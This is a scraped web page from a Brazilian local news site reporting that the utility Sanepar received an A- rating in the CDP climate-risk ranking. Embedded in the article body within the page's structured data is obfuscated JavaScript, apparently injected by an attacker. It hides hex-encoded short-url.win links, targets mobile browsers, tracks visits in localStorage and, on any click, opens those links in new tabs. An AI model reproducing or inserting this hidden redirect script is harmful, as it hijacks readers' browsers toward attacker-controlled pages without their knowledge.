<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">9 de fevereiro de 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></div><div class="clearfix"></div><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-02-09T16:59:30-03:00","datePublished":"2024-02-09T16:59:30-03:00","dateModified":"2024-02-09T16:59:34-03:00","headline":"Sanepar recebe nota A- em ranking internacional de gest\u00e3o de risco de mudan\u00e7as clim\u00e1ticas","name":"Sanepar recebe nota A- em ranking internacional de gest\u00e3o de risco de mudan\u00e7as clim\u00e1ticas","keywords":"clima,jornaldamanha,jovempanuva,meioambiente,parana,portouniao,sanepar,santacatarina,tiagoamaral,uniaodavitoria","url":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/","description":"https:\/\/youtu.be\/zdgZ-zb9iGo A Companhia de Saneamento do Paran\u00e1, Sanepar, alcan\u00e7ou a nota A- no ranking da Carbon Disclosure Project, CDP, organiza\u00e7\u00e3o global que avalia a gest\u00e3o estrat\u00e9gica perante o","copyrightYear":"2024","articleSection":"Clima,Not\u00edcias,Utilidade P\u00fablica","articleBody":"\n\nhttps:\/\/youtu.be\/zdgZ-zb9iGo\n\n\n\nA Companhia de Saneamento do Paran\u00e1, Sanepar, alcan\u00e7ou a nota A- no ranking da Carbon Disclosure Project, CDP, organiza\u00e7\u00e3o global que avalia a gest\u00e3o estrat\u00e9gica perante o risco das mudan\u00e7as clim\u00e1ticas. No ano passado, a Companhia ficou com a classifica\u00e7\u00e3o C, subindo tr\u00eas posi\u00e7\u00f5es. A CDP mobiliza investidores, companhias e governos a construir e acelerar a\u00e7\u00f5es colaborativas e urgentes, medindo e compreendendo seu impacto ambiental por meio da principal plataforma de divulga\u00e7\u00e3o de iniciativas ambientais Climate Change, Mudan\u00e7as Clim\u00e1ticas, referente ao ano 2023. A Sanepar foi classificada na faixa de lideran\u00e7a, A, A-, superando a m\u00e9dia regional da Am\u00e9rica do Sul e do setor, ambas B. A Companhia respondeu o question\u00e1rio de Mudan\u00e7as Clim\u00e1ticas, que engloba a gest\u00e3o estrat\u00e9gica dos riscos e oportunidades da empresa relacionadas ao tema, identificando os principais fatores do risco e suas a\u00e7\u00f5es\u00a0mitigat\u00f3rias.Foto: AEN\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x76\\x63\\x44\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x6f\\x4b\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x42\\x6f\\x38\\x63\\x398','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x6a\\x50\\x6e\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x65\\x67\\x62\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x61\\x58\\x63\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x42\\x61\\x47\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x48\\x70\\x77\\x36\\x63\\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp(i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac(|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg(g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x77\\x43\\x30\\x63\\x310','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x61\\x4f\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","logo":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/12\/logo4.png"},"sameAs":["https:\/\/pt-br.facebook.com\/jovempanuva\/","https:\/\/twitter.com\/jovempanuva","https:\/\/www.youtube.com\/@jovempanuva","https:\/\/www.instagram.com\/jpuvaoficial\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2024\/02\/09\/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"jovempam","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2024\/02\/s4-sanepar.jpg","width":1920,"height":1200}}</script>
<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
<div class="share-links icons-only">
<div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Compartilhar</span></div><a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://twitter.com/intent/tweet?text=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas&#038;url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/&#038;title=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/&#038;name=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/&#038;description=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas&#038;media=https://jovempanuva.com.br/storage/2024/02/s4-sanepar.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
</a>
<a href="https://reddit.com/submit?url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/&#038;title=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
</a>
<a href="https://vk.com/share.php?url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="VK" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}">
<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VK</span>
</a>
<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/&#038;description=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas&#038;media=https://jovempanuva.com.br/storage/2024/02/s4-sanepar.jpg" rel="external noopener nofollow" title="OK" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">OK</span>
</a>
<a href="https://getpocket.com/save?title=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas&#038;url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
</a>
<a href="mailto:?subject=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas&#038;body=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartilhar via e-mail</span>
</a>
<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
</a></div></div></article>
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title"> <h3>Artigos relacionados</h3></div><div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Vice-prefeito assume interinamente a Prefeitura durante férias do prefeito" href="https://jovempanuva.com.br/2026/01/05/vice-prefeito-assume-interinamente-a-prefeitura-durante-ferias-do-prefeito/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/transmissao-cargo-porto-vitoria-050126-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/01/05/vice-prefeito-assume-interinamente-a-prefeitura-durante-ferias-do-prefeito/">Vice-prefeito assume interinamente a Prefeitura durante férias do prefeito</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 horas atrás</span></div></div><div class="related-item">
<a aria-label="Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória" href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/image-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/01/05/morre-ivahy-detlev-will-referencia-cultural-e-historica-de-uniao-da-vitoria/">Morre Ivahy Detlev Will, referência cultural e histórica de União da Vitória</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 horas atrás</span></div></div><div class="related-item">
<a aria-label="Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa" href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-300x169.jpg 300w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-768x432.jpg 768w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65-18x10.jpg 18w, https://jovempanuva.com.br/storage/2026/01/a21a06f0-4caa-4acc-be6c-bbccaac04a65.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/01/04/casal-morre-apos-tombamento-de-caminhao-na-sc-135-entre-porto-uniao-e-matos-costa/">Casal morre após tombamento de caminhão na SC-135, entre Porto União e Matos Costa</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 dia atrás</span></div></div><div class="related-item">
<a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 dias atrás</span></div></div></div></div><div id="comments" class="comments-area">
<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jovempanuva.com.br/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='6639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div><div class="stream-item stream-item-below-post-comments"><span class="stream-title">Anúncio Comentários</span> <a href="https://ordemilk.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_ordemilk.png" alt="" width="728" height="91"/> </a></div></div></div><div id="check-also-box" class="container-wrapper check-also-right">
<div class="widget-title the-global-title">
<div class="the-subtitle">Verifique também</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">Fechar</span>
</a></div><div class="widget posts-list-big-first has-first-big-post">
<ul class="posts-list-items">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
</ul></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
<div class="theiaStickySidebar">
<div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Clima Tempo<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Uni\u00e3o da Vit\u00f3ria','units':'C','forecast_days':'5','custom_name':'UVA - PR','animated':'true'}"><span class="tie-icon-gps"></span></span>
<div id="tie-weather-uniao-da-vitoria" class="weather-wrap is-animated">
<div class="weather-icon-and-city">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-name the-subtitle">UVA - PR</div><div class="weather-desc">Céu Limpo</div></div><div class="weather-todays-stats">
<div class="weather-current-temp"> 27 <sup>&#x2103;</sup></div><div class="weather-more-todays-stats">
<div class="weather_highlow"> <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 29&ordm; - 26&ordm;</div><div class="weather_humidty"> <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 28%</div><div class="weather_wind"> <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 1.43 km/h</div></div></div><div class="weather-forecast small-weather-icons weather_days_5">
<div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">29<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">seg</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">30<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">ter</div></div><div class="weather-forecast-day">
<div class="weather-icon">
